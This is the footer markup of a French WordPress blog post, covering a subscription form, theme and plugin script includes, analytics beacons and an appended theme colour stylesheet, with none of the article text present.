						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="166ea605b6" /><input type="hidden" name="_wp_http_referer" value="/moulins-a-vent-ou-girouettes" /><input type="hidden" name="post_id" value="28"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-ec17f991a1716c16afea154b4bd1b42c">
		</div>
		<div class="grofile-hash-map-3ef8df163e366977dce4a108516ab210">
		</div>
		<div class="grofile-hash-map-fc2dacee0b43f781ef95b1853a915dff">
		</div>
		<div class="grofile-hash-map-245019dcf271f5ccb85c9f46cacc7873">
		</div>
		<div class="grofile-hash-map-144b703cf897ce89e273cf50e218558b">
		</div>
		<div class="grofile-hash-map-cfcf725dc56eedb91c83d0e6e3cb441e">
		</div>
		<div class="grofile-hash-map-a744fbcf381c9a1678762f6db1d8f143">
		</div>
		<div class="grofile-hash-map-692d6ef06552736d28a9ccb97119b649">
		</div>
		<div class="grofile-hash-map-36a742d07bfe6b287afb5b39bb77dab2">
		</div>
		<div class="grofile-hash-map-bab8f66dbf2feb5668d56fdaa1d88e47">
		</div>
		<div class="grofile-hash-map-8ba49ed55fd81e8cf12dec30998e47ea">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		<div class="grofile-hash-map-108c7409f6bbfc85c52ee64bde653611">
		</div>
		<div class="grofile-hash-map-71015cbcc566203afaad039cca087a77">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		</div>
		<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
//# sourceURL=scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"3470434","post":"28","tz":"1","srv":"www.koztoujours.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "3470434", "28" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.koztoujours.fr/wp-includes/js/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.koztoujours.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&ver=6.9
body_size: 78
content:
a,
.author-link a:hover,
.entry-title a:hover,
.post .comments-link a:hover,
#topmenu > li:hover > a,
#topmenu li.current-menu-item > a,
#topmenu ul a:hover,
.widget .post > h3 a:hover,
.widget_g7_twitter .follow-us:hover,
.category1 .widgettitle a:hover,
.category2 .widgettitle a:hover,
.widget_g7_social li a:hover,
.widget_g7_subpages li a:hover,
.widget_g7_subpages li.current_page_item a {
	color: #2790b0;
}
#mainmenu,
#mainmenu ul,
#mainmenu ul a:hover,
.category1 .widgettitle,
.category2 .widgettitle {
	border-color: #2790b0;
}
#mainmenu > li.current-menu-item > a,
#mainmenu > li.current_page_item > a,
#searchbtn,
#submit,
.btn,
.post a.readmore:hover,
.post a.author:hover,
.post .category a,
.pagination a:hover,
.pagination span.current,
.widget_g7_tabs ul.tabs li a.active {
	background-color: #2790b0;
}
.post .category a {
	background-color: #2790b0;
	background-color: rgba(39, 144, 176, 0.9);
}
.flex-caption .category a,
.flex-caption h2 a:hover {
	color: #4fb8d8;
}
.flex-control-paging li a.flex-active {
	background-color: #4fb8d8;
	background-color: rgba(39, 144, 176, 0.8);
}